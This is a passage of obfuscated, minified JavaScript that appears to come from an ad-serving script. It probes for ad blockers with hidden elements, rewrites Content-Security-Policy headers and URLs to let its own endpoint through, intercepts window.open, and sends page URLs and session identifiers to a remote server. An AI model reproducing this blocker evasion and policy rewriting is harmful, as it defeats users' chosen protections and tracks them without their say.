window[Oa(0x6ff)](this[Oa(0x7b3)]);if(!this[Oa(0x1da)]||!D9['A'][Oa(0x778)]()[Oa(0x320)][Oa(0x778)][Oa(0x2a6)](this[Oa(0x1da)]))return window[Oa(0x6ff)](this[Oa(0x7b3)]),Qu(!0x1);this[Oa(0x5c9)]=new MessageChannel(),this[Oa(0x5c9)][Oa(0xb28)][Oa(0xb42)]=QZ=>{const OO=Oa,QS=D9['A'][OO(0x778)]()[OO(0x3fd)][OO(0x778)][OO(0x2a6)](QZ);if(OO(0x9f8)==typeof QS&&(0x0,DM['_'])(QS)){this[OO(0x748)]=!0x0;const Qm=(0x0,DM['ks'])(QS);Qm===DG[OO(0x78a)]?Qu(!0x0):Qm===DG[OO(0xa55)]&&Qu(!0x1);}};const QF=(0x0,DM['md'])(DG[Oa(0x676)]);D9['A'][Oa(0x778)]()[Oa(0x320)][Oa(0x778)][Oa(0x2a6)](this[Oa(0x1da)])[Oa(0xbf6)](QF,'*',[this[Oa(0x5c9)][Oa(0x368)]]);},0xc8),D9['A'][OC(0x778)](window)[OC(0xdff)][OC(0x2a6)](window,()=>{const Ok=OC;this[Ok(0x748)]||(window[Ok(0x6ff)](this[Ok(0x7b3)]),Qu(!0x1));},0xbb8);});}[OQ(0xe1b)](){const Oo=OQ;this[Oo(0x7b3)]&&window[Oo(0x6ff)](this[Oo(0x7b3)]),this[Oo(0x5c9)][Oo(0xb28)][Oo(0xb42)]=null,this[Oo(0x5c9)][Oo(0x368)][Oo(0xb42)]=null;}static[OQ(0xe0a)](Qu){const OA=OQ;D9['A'][OA(0x778)](Qu)[OA(0xbc3)][OA(0x2a6)](Qu,OA(0x4d6),async QF=>{const OB=OA,QZ=D9['A'][OB(0x778)]()[OB(0x3fd)][OB(0x778)][OB(0x2a6)](QF);if(OB(0x9f8)!=typeof QZ||!(0x0,DM['_'])(QZ))return;const QS=(0x0,DM['ks'])(QZ);if(QS!==this[OB(0x676)]&&QS!==this[OB(0xecd)])return;const Qm=QF[OB(0x7a0)][0x0];Qm[OB(0xbf6)]((0x0,DM['md'])(DG[OB(0xe85)]));const QK=await DU[OB(0x8d6)](Qu[OB(0x7c2)])?DG[OB(0x78a)]:DG[OB(0xa55)];Qm[OB(0xbf6)]((0x0,DM['md'])(QK));});}}(0x0,DQ['A'])(DG,OQ(0x676),OQ(0xbfc)),(0x0,DQ['A'])(DG,OQ(0xecd),OQ(0x692)),(0x0,DQ['A'])(DG,OQ(0xe85),OQ(0x56b)),(0x0,DQ['A'])(DG,OQ(0x78a),OQ(0x3b8)),(0x0,DQ['A'])(DG,OQ(0xa55),OQ(0x629));var DW=Q(0x190b),Dz=Q(0x758),Dn=Q(0xff7),DH=Q(0x215e),DL=Q(0x1ce9);const DI=async Qu=>(0x0,Dj['c'])(QF=>setTimeout(QF,Qu));function Dp(Qu){const Oq=OQ,QF=Oq(0x8ba)[Oq(0xa10)](Qu,'\x27'),QZ=/^\s*([a-z-]*)(.*)$/i[Oq(0xb0e)](Qu);if(!QZ)throw new Error(QF);const QS=QZ[0x1]||void 0x0,Qm=[],QK=/([.:#][\w-]+|\[.+?\])/gi;let QY=null;for(;null!==(QY=QK[Oq(0xb0e)](QZ[0x2]));){const QT=QY[0x0];switch(QT[0x0]){case'.':Qm[Oq(0x21a)]({'name':Oq(0x301),'value':QT[Oq(0x22c)](0x1)});break;case'#':Qm[Oq(0x21a)]({'name':'id','value':QT[Oq(0x22c)](0x1)});break;case'[':{const Qr=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Oq(0xb0e)](QT);if(!Qr)return;var QV,Ql;Qm[Oq(0x21a)]({'name':Qr[0x1],'value':null!==(QV=null!==(Ql=Qr[0x4])&&void 0x0!==Ql?Ql:Qr[0x5])&&void 0x0!==QV?QV:''});break;}default:return;}}return{'tag':QS,'attributes':Qm};}const Dy={'randomUUID':OQ(0xf07)!=typeof crypto&&crypto[OQ(0xccf)]&&crypto[OQ(0xccf)][OQ(0xcb0)](crypto)};let DC;const Da=new Uint8Array(0x10);function DO(){const OP=OQ;if(!DC){if(OP(0xf07)==typeof crypto||!crypto[OP(0x81b)])throw new Error(OP(0x23a));DC=crypto[OP(0x81b)][OP(0xcb0)](crypto);}return DC(Da);}const Dk=[];for(let Qu=0x0;Qu<0x100;++Qu)Dk[OQ(0x21a)]((Qu+0x100)[OQ(0xde3)](0x10)[OQ(0x22c)](0x1));const Do=function(QF,QZ,QS){const OX=OQ;if(Dy[OX(0xccf)]&&!QZ&&!QF)return Dy[OX(0xccf)]();const Qm=(QF=QF||{})[OX(0xedf)]||(QF[OX(0x6ec)]||DO)();if(Qm[0x6]=0xf&Qm[0x6]|0x40,Qm[0x8]=0x3f&Qm[0x8]|0x80,QZ){QS=QS||0x0;for(let QK=0x0;QK<0x10;++QK)QZ[QS+QK]=Qm[QK];return QZ;}return function(QY,QV=0x0){const Ov=OX;return(Dk[QY[QV+0x0]]+Dk[QY[QV+0x1]]+Dk[QY[QV+0x2]]+Dk[QY[QV+0x3]]+'-'+Dk[QY[QV+0x4]]+Dk[QY[QV+0x5]]+'-'+Dk[QY[QV+0x6]]+Dk[QY[QV+0x7]]+'-'+Dk[QY[QV+0x8]]+Dk[QY[QV+0x9]]+'-'+Dk[QY[QV+0xa]]+Dk[QY[QV+0xb]]+Dk[QY[QV+0xc]]+Dk[QY[QV+0xd]]+Dk[QY[QV+0xe]]+Dk[QY[QV+0xf]])[Ov(0x36a)]();}(Qm);},DA=QF=>{const OR=OQ;if(Object[OR(0xbb7)])return Object[OR(0xbb7)](QF);{const QZ={};return QF[OR(0xa42)]((QS,Qm)=>QZ[Qm]=QS),QZ;}};var DB=Q(0x848);let Dq=!0x1,DP=[],DX=!0x0,Dv=0x1,DR='';function Df(){const Of=OQ;if(DR)return DR;try{DR=document[Of(0x114)][Of(0xcb1)](Of(0xb93))||Of(0xe76);}catch(QF){}return DR;}let Dw='',Db=!0x1;async function Dd(QF,QZ,QS,Qm){const Ou=OQ;var QK;if(DX&&QZ&&async function(QY){const OE=a2x,QV=await async function(Ql){const Od=a2x;await(0x0,Dj['c'])(async Qh=>{const Ow=a2x;for(document[Ow(0x78e)]&&Qh();!document[Ow(0x78e)];)await DI(0x64);Qh();});const QT=await async function(Qh){const Ob=a2x,Qs=(0x0,D0['Wq'])({'protectUrlContext':'v7'===Qh[Ob(0xba3)]||'v8'===Qh[Ob(0xba3)]?{'version':Qh[Ob(0xba3)],'originalHostname':Qh[Ob(0x2b6)],'bidder':void 0x0,'randomize':!0x0}:Qh,'url':''[Ob(0xa10)](D1['A'][Ob(0xe26)],Ob(0x269)),'endpoint':D1['A'][Ob(0xe26)]}),Qg=await fetch(Qs);if(0xc8!==Qg[Ob(0x473)])return[];const QN=await Qg[Ob(0x920)](),M0=DW['A'][Ob(0x8c5)](QN);return JSON[Ob(0xea5)](M0);}(Ql),Qr=[],Qc=document[Od(0xf0f)](Od(0xd86));Qc[Od(0xe97)][Od(0xd35)](Od(0x204),Od(0xe76));const Qi=[];for(const Qh of QT){const Qs=Qh[Od(0x8ad)][Od(0x4ef)](Dp)[Od(0xb16)](QN=>void 0x0!==QN),Qg=[];for(const QN of Qs){var QJ;const M0=null!==(QJ=QN[Od(0x3cd)])&&void 0x0!==QJ?QJ:Od(0xd86),M1=document[Od(0xf0f)](M0);for(const M3 of QN[Od(0x98a)])M1[Od(0x5f2)](M3[Od(0xc80)],M3[Od(0x98f)]);M1[Od(0xe97)][Od(0xd35)](Od(0x204),Od(0x116)),M1[Od(0xe97)][Od(0xd35)](Od(0x775),Od(0x830));const M2=document[Od(0xf0f)](Od(0xd86));M2[Od(0xdca)](M1),Qc[Od(0xdca)](M2),Qg[Od(0x21a)]({'element':M1,'selector':QN,'blocked':!0x1});}Qi[Od(0x21a)]({'id':Qh['id'],'probes':Qg});}document[Od(0x78e)][Od(0xdca)](Qc),await DI(0xa);for(const {id:M4,probes:M5}of Qi){for(const M6 of M5)Od(0xe76)===window[Od(0x1ae)](M6[Od(0xb80)])[Od(0x204)]&&(M6[Od(0x167)]=!0x0);M5[Od(0xb16)](M7=>M7[Od(0x167)])[Od(0x2b0)]/M5[Od(0x2b0)]>=0.6&&Qr[Od(0x21a)](M4);}return Qc[Od(0x6ea)](),Qr;}(QY);DF(QY,OE(0x347),new Map([[OE(0xe5d),QV[OE(0x939)](',')]])),await Dm(QY);}(QF),DF(QF,Ou(0x453),new Map([[Ou(0xd53),D1['A'][Ou(0xe9b)]],[Ou(0x91d),QZ?Ou(0x834):Ou(0x713)],[Ou(0x4bc),QS?Ou(0x834):Ou(0x713)],[Ou(0xace),null!==(QK=D2['A'][Ou(0x778)](Ou(0xace)))&&void 0x0!==QK?QK:''],[Ou(0x422),window[Ou(0x493)]?Ou(0x834):Ou(0x713)],[Ou(0xa5),QZ?String((0x0,Dn['Ki'])()):Ou(0x97e)]])),await Dm(QF),Qm&&!Db){Db=!0x0;const QY=window[Ou(0xb5c)][Ou(0x631)][Ou(0x43e)](Ou(0x198))||window[Ou(0xb5c)][Ou(0x631)][Ou(0x43e)](Ou(0x5d2));let QV=DE(QY);window[Ou(0x9c5)](()=>{const Ql=DE(QY);QV!==Ql&&(QV=Ql,Dd(QF,QZ,QS,Qm));},0x64);}}function DE(QF){const OF=OQ,QZ=window[OF(0xb5c)][OF(0x69d)][OF(0xcaf)]('#')[0x0];return QF?QZ[OF(0xcaf)]('?')[0x0]:QZ;}async function Du(QF,QZ){const OZ=OQ;DF(QF,OZ(0x8bf),new Map([[OZ(0xd53),D1['A'][OZ(0xe9b)]],...QZ]));}function DF(QF,QZ,QS){const OS=OQ;DV(QS);const Qm=Df();if(Qm&&QS[OS(0xefe)](OS(0xb93),Qm),D4['A'][OS(0xdf1)](OS(0x3af)[OS(0xa10)](QZ,')'),DA(QS)),DL['A'][OS(0x4bf)]())return DZ(QZ,QS);DS(QF,QZ,QS);}const DZ=(QF,QZ)=>{const Om=OQ;let QS=window;for(;QS!==QS[Om(0x17f)][Om(0x253)];)QS=QS[Om(0x17f)][Om(0x253)],QS[Om(0xbf6)]({'as_key':Om(0x4b7),'event':QF,'params':QZ},'*');},DS=(QF,QZ,QS)=>{const OK=OQ;var Qm;QS[OK(0xefe)](OK(0x5c3),Dv[OK(0xde3)]()),DP[OK(0x21a)]({'name':QZ,'params':DA(QS)}),Dq||(Dq=!0x0,Qm=async()=>{Dq=!0x1,await Dm(QF);},D9['A'][OK(0x778)](window)[OK(0xcbc)]?D9['A'][OK(0x778)](window)[OK(0xcbc)][OK(0x2a6)](window,Qm):D9['A'][OK(0x778)](window)[OK(0xdff)][OK(0x2a6)](window,Qm,0x64));};async function Dm(QF){const OY=OQ,QZ=DP;if(DP=[],0x0===QZ[OY(0x2b0)])return;if(D1['A'][OY(0xdf1)])return;if(!DX)return;const QS=await(0x0,DB['C8'])(QF,D1['A'][OY(0xe26)])?(0x0,DB['XV'])(D1['A'][OY(0xe26)],0x0):D1['A'][OY(0xe26)],Qm=QS+OY(0x796)[OY(0xa10)](location[OY(0x80d)]),QK=DW['A'][OY(0x103)](JSON[OY(0xc9)](QZ));await Dz['G'][OY(0x790)](OY(0x94a),(0x0,D0['Wq'])({'protectUrlContext':'v7'===QF[OY(0xba3)]||'v8'===QF[OY(0xba3)]?{'version':QF[OY(0xba3)],'originalHostname':QF[OY(0x2b6)],'bidder':void 0x0,'randomize':!0x0}:QF,'url':Qm,'endpoint':QS}),QK);}async function DK(QF,QZ,QS){const OV=OQ;let Qm=arguments[OV(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;QS[OV(0xefe)](OV(0x5c3),Qm[OV(0xde3)]()),DV(QS),D4['A'][OV(0xdf1)](OV(0x3af)[OV(0xa10)](QZ,')'),DA(QS));const QK=D1['A'][OV(0xe26)]+OV(0x796)[OV(0xa10)](location[OV(0x80d)]),QY=DW['A'][OV(0x103)](JSON[OV(0xc9)]([{'name':QZ,'params':DA(QS)}]));await Dz['G'][OV(0x790)](OV(0x94a),(0x0,D0['Wq'])({'protectUrlContext':'v7'===QF[OV(0xba3)]||'v8'===QF[OV(0xba3)]?{'version':QF[OV(0xba3)],'originalHostname':QF[OV(0x2b6)],'bidder':void 0x0,'randomize':!0x0}:QF,'url':QK,'endpoint':D1['A'][OV(0xe26)]}),QY);}function DY(QF){const Ol=OQ;DX=Math[Ol(0xedf)]()<QF,Dv=QF;}function DV(QF){const OT=OQ;QF[OT(0xefe)](OT(0x1dd),location[OT(0x69d)]),QF[OT(0xefe)](OT(0x87d),D1['A'][OT(0xba3)]),QF[OT(0xefe)](OT(0x5fd),DH['A'][OT(0xbb1)]()[OT(0xde3)]()),QF[OT(0xefe)](OT(0x8b6),(0x0,Dn['FA'])()),QF[OT(0xefe)](OT(0x18a),(function(){const Or=OT,QZ=Or(0x18a);try{let QS=sessionStorage[Or(0x9a)](QZ);return QS||(QS=Do(),sessionStorage[Or(0x206)](QZ,QS)),QS;}catch(Qm){return'';}}())),QF[OT(0xefe)](OT(0x6f1),Dw||(Dw=Do(),Dw)),QF[OT(0xefe)](OT(0x424),Math[OT(0x485)](performance[OT(0xc7)]())[OT(0xde3)]());}function Dl(QF,QZ,QS,Qm){const Oc=OQ;QF[Oc(0xbf6)]({'type':QZ,'name':QS,'data':Qm},'*');}const DT=[{'description':OQ(0xb1a),'selectors':OQ(0x365)[OQ(0xcaf)]('\x0a')[OQ(0x4ef)](QF=>QF[OQ(0xe66)]())[OQ(0xb16)](QF=>QF[OQ(0x2b0)]>0x0),'isVisible':(QF,QZ)=>OQ(0xe76)!==QZ[OQ(0x1ae)](QF)[OQ(0x1e4)](OQ(0x204))},{'description':OQ(0x13b),'selectors':OQ(0xb0a)[OQ(0xcaf)]('\x0a')[OQ(0x4ef)](QF=>QF[OQ(0xe66)]())[OQ(0xb16)](QF=>QF[OQ(0x2b0)]>0x0),'isVisible':(QF,QZ)=>OQ(0xe76)!==QZ[OQ(0x1ae)](QF)[OQ(0x1e4)](OQ(0x204)),'excludeHosts':[OQ(0xccd),OQ(0x93d),OQ(0x310)]},{'description':OQ(0x897),'selectors':OQ(0xcac)[OQ(0xcaf)]('\x0a')[OQ(0x4ef)](QF=>QF[OQ(0xe66)]())[OQ(0xb16)](QF=>QF[OQ(0x2b0)]>0x0),'isVisible':(QF,QZ)=>{const Oi=OQ,QS=QZ[Oi(0x1ae)](QF);return Oi(0x86a)===QS[Oi(0x1e4)](Oi(0xb16))||Oi(0xe76)===QS[Oi(0x1e4)](Oi(0x63f));}}],Dr=OQ(0x1cd),Dc=QF=>{const Oe=OQ;if(D9['A'][Oe(0x778)](QF)[Oe(0x5b2)][Oe(0x2a6)](QF[Oe(0x7c2)][Oe(0xce5)],Oe(0x478)))return;const QZ=QF[Oe(0x7c2)][Oe(0xf0f)](Oe(0xe11));D9['A'][Oe(0x778)](QF)[Oe(0xc4e)][Oe(0x2a6)](QZ,Oe(0xc80),Oe(0xcb6)),D9['A'][Oe(0x778)](QF)[Oe(0xcd5)][Oe(0x2a6)](QF[Oe(0x7c2)][Oe(0xce5)],QZ),D9['A'][Oe(0x778)](QF)[Oe(0xbc3)][Oe(0x2a6)](QF,Oe(0x4d6),async QS=>{const OJ=Oe;if(QS[OJ(0x21d)][OJ(0xede)]!==Dr)return;QS[OJ(0xbfe)]();const Qm=await(async(QK,QY)=>await Di(QK,QY))(QF,QS[OJ(0x21d)][OJ(0x80d)]);QS[OJ(0x7a0)][0x0][OJ(0xbf6)](Qm);});},Di=async(QF,QZ)=>{const Oh=OQ;await DI(0x64);for(const QK of DT)if((!QK[Oh(0x99e)]||!QK[Oh(0x99e)][Oh(0x76e)](QY=>QZ[Oh(0x43e)](QY)))&&(!QK[Oh(0x311)]||QK[Oh(0x311)][Oh(0x76e)](QY=>QZ[Oh(0x43e)](QY))))for(const QY of QK[Oh(0x8ad)]){let QV=[];try{QV=QF[Oh(0xce7)][Oh(0x531)](D9['A'][Oh(0x778)](QF)[Oh(0x4d8)][Oh(0x2a6)](QF[Oh(0x7c2)],QY));}catch(Ql){}if(QV[Oh(0x2b0)]>0x0&&QV[Oh(0x73e)](QT=>!QK[Oh(0x7d8)](QT,QF)))return{'isVisible':!0x1,'selector':QY,'description':QK[Oh(0xe4d)]};}const QS=QF[Oh(0xce7)][Oh(0x531)](D9['A'][Oh(0x778)](QF)[Oh(0x4d8)][Oh(0x2a6)](QF[Oh(0x7c2)],Oh(0x1da)))[Oh(0x4ef)](QT=>async function(Qr,Qc){const Os=Oh;let Qi=arguments[Os(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Qc[Os(0xb5c)][Os(0x80d)];return await(QJ=>(0x0,Dj['c'])(Qh=>{const Og=Os,Qs=new MessageChannel();Qs[Og(0xb28)][Og(0xb42)]=Qg=>Qh(Qg[Og(0x21d)]),D9['A'][Og(0x778)](Qc)[Og(0x320)][Og(0x778)][Og(0x2a6)](QJ)[Og(0xbf6)]({'as_key':Dr,'hostname':Qi},'*',[Qs[Og(0x368)]]),setTimeout(()=>Qh({'isVisible':!0x0}),0xbb8);}))(Qr);}(QT,QF));return QS[Oh(0x2b0)]>0x0?await(Qm=QS,(0x0,Dj['c'])((QT,Qr)=>{const ON=Oh;let Qc=0x0;Qm[ON(0xa42)](Qi=>{const k0=ON;Qi[k0(0x165)](QJ=>{const k1=k0;QJ[k1(0x7d8)]||QT(QJ),++Qc===Qm[k1(0x2b0)]&&QT({'isVisible':!0x0});})[k0(0x659)](Qr);});})):{'isVisible':!0x0};var Qm;},DJ=(QF,QZ,QS,Qm)=>{const k2=OQ,QK=Date[k2(0xc7)]();if(k2(0x9f8)==typeof Qm&&Qm[k2(0xaef)](k2(0x87c))&&!QZ){const QV=setInterval(async()=>{const k3=k2;document[k3(0xef)]()&&(clearInterval(QV),Date[k3(0xc7)]()-QK<0x1f4&&(Dh(QF)[k3(0xb5c)][k3(0x69d)]=QS));},0x64);return;}const QY=setInterval(async()=>{const k4=k2;QZ&&!QZ[k4(0x827)]||(clearInterval(QY),Date[k4(0xc7)]()-QK<0x1f4&&(Dh(QF)[k4(0xb5c)][k4(0x69d)]=QS));},0xa);};function Dh(QF){const k5=OQ;let QZ=QF;for(;QZ!==QZ[k5(0x17f)];)QZ=QZ[k5(0x17f)];return QZ;}function Ds(QF,QZ){return(0x0,Dj['c'])((QS,Qm)=>{const k6=a2x;let QK=0x0;QF[k6(0xa42)](QY=>{const k7=k6;QY[k7(0x165)](QV=>{const k8=k7;QZ(QV)&&QS(!0x0),++QK===QF[k8(0x2b0)]&&QS(!0x1);})[k7(0x659)](Qm);});});}function Dg(QF){const k9=OQ;return k9(0x834)===QF[k9(0xcb1)](k9(0x9de));}const DN=QF=>!0x0,x0=QF=>!0x0,x1=QF=>(QZ=>{const kD=OQ,QS=window[kD(0x1ae)](QZ);return!(!QS[kD(0xa0a)]||kD(0xe76)===QS[kD(0xa0a)]);})(QF)&&x6(QF),x2=QF=>(QZ=>{const kx=OQ;if(QZ[kx(0x6d0)])return!0x0;const QS=window[kx(0x1ae)](QZ);return!(!QS[kx(0xa0a)]||kx(0xe76)===QS[kx(0xa0a)]);})(QF)&&x6(QF),x3=OQ(0x3c2),x4=async(QF,QZ)=>x6(QF)&&await(QS=>(0x0,Dj['c'])(Qm=>{const kQ=OQ,QK=new MessageChannel();QK[kQ(0xb28)][kQ(0xb42)]=QY=>Qm(QY[kQ(0x21d)]),D9['A'][kQ(0x778)](QZ)[kQ(0x320)][kQ(0x778)][kQ(0x2a6)](QS)[kQ(0xbf6)]({'as_key':x3},'*',[QK[kQ(0x368)]]),setTimeout(()=>Qm(!0x1),0xbb8);}))(QF),x5=QF=>{const kM=OQ;if(D9['A'][kM(0x778)](QF)[kM(0x5b2)][kM(0x2a6)](QF[kM(0x7c2)][kM(0xce5)],kM(0xa70)))return;const QZ=QF[kM(0x7c2)][kM(0xf0f)](kM(0xe11));D9['A'][kM(0x778)](QF)[kM(0xc4e)][kM(0x2a6)](QZ,kM(0xc80),kM(0xb50)),D9['A'][kM(0x778)](QF)[kM(0xcd5)][kM(0x2a6)](QF[kM(0x7c2)][kM(0xce5)],QZ),D9['A'][kM(0x778)](QF)[kM(0xbc3)][kM(0x2a6)](QF,kM(0x4d6),async QS=>{const kt=kM;if(QS[kt(0x21d)][kt(0xede)]!==x3)return;QS[kt(0xbfe)]();const Qm=await(async QK=>{const kj=kt,QY=QK[kj(0x7c2)];if(!QY[kj(0x78e)])return!0x1;if([{'tagName':'a','checker':DN},{'tagName':kj(0x5a4),'checker':x0},{'tagName':kj(0xd86),'checker':x1},{'tagName':kj(0x970),'checker':x2}][kj(0x76e)](Ql=>{const kU=kj;let {tagName:QT,checker:Qr}=Ql;const Qc=Array[kU(0x531)](QY[kU(0x78e)][kU(0x8a5)](QT))[kU(0xb16)](Qi=>!Dg(Qi))[kU(0x8d0)](Qi=>Qr(Qi));return Qc&&D4['A'][kU(0xdf1)](kU(0x43f)[kU(0xa10)](QT)),Qc;}))return!0x0;const QV=[{'tagName':kj(0x1da),'checker':x4}][kj(0x4ef)](Ql=>{const kG=kj;let {tagName:QT,checker:Qr}=Ql;return Ds(Array[kG(0x531)](QY[kG(0x78e)][kG(0x8a5)](QT))[kG(0xb16)](Qc=>!Dg(Qc))[kG(0x4ef)](Qc=>Qr(Qc,QK)[kG(0x165)](Qi=>(Qi&&D4['A'][kG(0xdf1)](kG(0x43f)[kG(0xa10)](QT)),Qi))),Qc=>Qc);});return await Ds(QV,Ql=>Ql);})(QF);QS[kt(0x7a0)][0x0][kt(0xbf6)](Qm);});},x6=QF=>{const kz=OQ,QZ=QK=>{const kW=a2x,QY=window[kW(0x1ae)](QK);return kW(0xe76)!==QY[kW(0x204)]&&kW(0x830)===QY[kW(0x775)]&&parseFloat(QY[kW(0xabd)])>0.2;};if(!QZ(QF))return!0x1;const QS=QF[kz(0x1cc)]();if(QS[kz(0xa77)]<0xa||QS[kz(0xad1)]<0xa)return!0x1;let Qm=QF[kz(0x34d)];for(;Qm;){if(!QZ(Qm))return!0x1;Qm=Qm[kz(0x34d)];}return!0x0;};var x7=Q(0x143c);const x8=async QF=>{const kn=OQ;let {url:QZ,target:QS,windowFeatures:Qm}=QF;const QK=await D9['A'][kn(0x778)](window)[kn(0xa33)][kn(0x2a6)](window,QZ,{'credentials':kn(0x277)});let QY;QY=QK['ok']?await QK[kn(0x920)]():(0x0,D0['EW'])(QZ)?(0x0,D0['sH'])(QZ)[kn(0x75f)]:QZ,Dl(window,kn(0xc3d),kn(0x288),{'target':QS,'windowFeatures':Qm,'url':QY});},x9=QF=>{const kH=OQ;let {target:QZ,windowFeatures:QS,url:Qm}=QF;const QK=D9['A'][kH(0x778)](window)[kH(0x398)][kH(0x2a6)](window,Qm,null!=QZ?QZ:kH(0xe71),QS);DJ(window,QK,Qm,QS);};var xD=Q(0x1791);function xx(QF){const kL=OQ,QZ=Object[kL(0x742)](null),QS=QF[kL(0xcaf)](';');for(const QK of QS){var Qm;const QY=QK[kL(0xe66)]();if(!QY)continue;const QV=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[kL(0xb0e)](QY);if(!QV||!QV[kL(0x423)])continue;const Ql=xQ(QV[kL(0x423)][kL(0xc80)]),QT=(null!==(Qm=QV[kL(0x423)][kL(0xd4f)])&&void 0x0!==Qm?Qm:'')[kL(0xe66)]();if(!QT){QZ[Ql]=[];continue;}const Qr=QT[kL(0xcaf)](/[\t\n\r\f ]+/),Qc=[],Qi=new Set();for(const QJ of Qr){const Qh=QJ[kL(0xe66)]();Qh&&(Qi[kL(0x846)](Qh)||(Qi[kL(0xc32)](Qh),Qc[kL(0x21a)](Qh)));}if(QZ[Ql]){const Qs=QZ[Ql],Qg=[],QN=new Set();for(const M0 of[...Qs,...Qc])QN[kL(0x846)](M0)||(QN[kL(0xc32)](M0),Qg[kL(0x21a)](M0));QZ[Ql]=Qg;}else QZ[Ql]=Qc;}return{'directives':QZ};}function xQ(QF){const kI=OQ;return QF[kI(0xe66)]()[kI(0x36a)]();}function xM(QF){const kp=OQ,QZ=[];for(const [QS,Qm]of Object[kp(0xe92)](QF[kp(0x614)])){const QK=xQ(QS);Qm&&0x0!==Qm[kp(0x2b0)]?QZ[kp(0x21a)](''[kp(0xa10)](QK,'\x20')[kp(0xa10)](Qm[kp(0x939)]('\x20'))):QZ[kp(0x21a)](QK);}return QZ[kp(0x939)](';\x20');}function xj(QF){const ky=OQ,QZ=QF[ky(0x614)][ky(0x236)]||QF[ky(0x614)][ky(0xd52)];if(!QZ||0x0===QZ[ky(0x2b0)])return null;for(const QS of QZ){const Qm=QS[ky(0x9c2)](/^["']?nonce-([^'"\s]+)["']?$/);if(Qm)return Qm[0x1];}return null;}function xU(QF,QZ){const kC=OQ,QS=QZ[kC(0x9c2)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(QS&&(0x0,D0['Vp'])(QF)){let Qm=D1['A'][kC(0xe26)][kC(0x819)](/^https?:\/\//,'');return(0x0,DB['az'])(QF,D1['A'][kC(0xe26)])&&(Qm=/^\d+\./i[kC(0xb6d)](Qm)?Qm[kC(0x819)](/^\d+\./,'*.'):'*.'+Qm),[Qm,D0['qF'],QF[kC(0x2b6)],(0x0,D0['rI'])(QS[0x1],QF[kC(0x2b6)]),''][kC(0x939)]('/');}return QZ[kC(0x9c2)](/^(?:https?:\/\/)?\*$/)?'*':QZ;}function xG(QF,QZ){const ka=OQ;if(!(0x0,D0['Vp'])(QF))throw new Error(ka(0xda1)[ka(0xa10)](QF));if(!QZ||0x0===QZ[ka(0x2b0)])return;const QS=function(QV){const kO=ka;return QV[kO(0xcaf)](',')[kO(0x4ef)](Ql=>Ql[kO(0xe66)]())[kO(0xb16)](Ql=>Ql[kO(0x2b0)]>0x0)[kO(0x4ef)](xx);}(QZ);if(0x0===QS[ka(0x2b0)])return;const Qm=QS[ka(0x4ef)](QV=>function(Ql,QT){const kk=ka,Qr={'directives':Object[kk(0xbb7)](Object[kk(0xe92)](QT[kk(0x614)])[kk(0x4ef)](Qc=>{let [Qi,QJ]=Qc;const Qh=function(Qs){const kB=a2x,Qg={'frame-ancestors':function(QN){const ko=a2x;return(0x0,D0['Vp'])(Ql)&&Ql[ko(0x208)]?[ko(0x2d3)+Ql[ko(0x2b6)]]:QN[ko(0x4ef)](M0=>xU(Ql,M0));},'block-all-mixed-content':function(QN){const kA=a2x;return D1['A'][kA(0xdf1)]?null:[...QN];},'report-uri':()=>null};return Qg[Qs]?Qg[Qs]:Qs[kB(0x43e)](kB(0xdac))?QN=>(D1['A'][kB(0xdf1)]?QN[kB(0x4ef)](M0=>kB(0xd8a)===M0?kB(0xdab):M0):[...QN])[kB(0x4ef)](M0=>xU(Ql,M0)):null;}(Qi);return Qh?[Qi,Qh(QJ)]:[Qi,[...QJ]];})[kk(0xb16)](Qc=>{let [,Qi]=Qc;return null!=Qi;}))};return 0x0===Object[kk(0xc65)](Qr[kk(0x614)])[kk(0x2b0)]?null:Qr;}(QF,QV))[ka(0xb16)](QV=>null!=QV),QK=Qm[ka(0x4ef)](xj)[ka(0x8d0)](QV=>null!=QV),QY=function(QV){const kq=ka;return QV[kq(0x4ef)](xM)[kq(0x939)](',\x20');}(Qm);return{'protectedHeader':QY,'scriptNonce':QK};}const xW=[],xz={};function xn(QF,QZ){const kP=OQ;if(xW[kP(0xaef)](QZ))return;const QS=QF[kP(0x2e5)][kP(0x793)](QF,QZ);if(QS){if(!QS[kP(0xa8f)])return;if(QS[kP(0x778)]||QS[kP(0xefe)])return;}try{if(QZ[kP(0x9c2)](/^\d+$/))return;xz[QZ]=QF[QZ],QF[kP(0x2e5)][kP(0x16c)](QF,QZ,{'get':function(){const kX=kP,Qm=xz[QZ];if(void 0x0===Qm){const QK=(0x0,DM['md'])(QZ),QY=D9['A'][kX(0x778)](QF)[kX(0xa5a)][kX(0x2a6)](QF[kX(0x7c2)],kX(0x725)[kX(0xa10)](QK,'\x22]'));if(QY)return QY[kX(0x832)];const QV=D9['A'][kX(0x778)](QF)[kX(0x4d8)][kX(0x2a6)](QF[kX(0x7c2)],'#'+QK);if(0x1===QV[kX(0x2b0)])return QV[0x0];if(QV[kX(0x2b0)]>0x1)return QV;}return Qm;},'set':function(Qm){return xz[QZ]=Qm;},'configurable':!0x0});}catch(Qm){return void D4['A'][kP(0xdf1)](kP(0x7e4),Qm[kP(0xde3)]());}xW[kP(0x21a)](QZ);}const xH=OQ(0x994)[OQ(0xa10)](OQ(0x5bb),OQ(0x5e9));var xL=Q(0x19dd);function xI(QF,QZ,QS,Qm,QK){const kv=OQ;return QZ?QZ[kv(0xcaf)]('\x20')[kv(0x4ef)](QY=>(0x0,D0['EW'])(QY)?QY:(0x0,D0['Wq'])({'protectUrlContext':QF,'url':QY,'kind':D0['MN'][kv(0xaf0)],'baseUrl':QS,'endpoint':Qm||D1['A'][kv(0xe26)],'key':QK||(0x0,xL['x'])()}))[kv(0x939)]('\x20'):QZ;}function xp(QF){const kR=OQ;return QF?QF[kR(0xcaf)]('\x20')[kR(0x4ef)](QZ=>(0x0,D0['EW'])(QZ)?(0x0,D0['sH'])(QZ)[kR(0x75f)]:QZ)[kR(0x939)]('\x20'):QF;}var xy=Q(0xbc6);function xC(QF){const kf=OQ,QZ=[],QS=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Qm;for(;null!==(Qm=QS[kf(0xb0e)](QF));){const QK=Qm[0x1][kf(0xe66)]();if(QK[kf(0xaef)]('\x20')){const 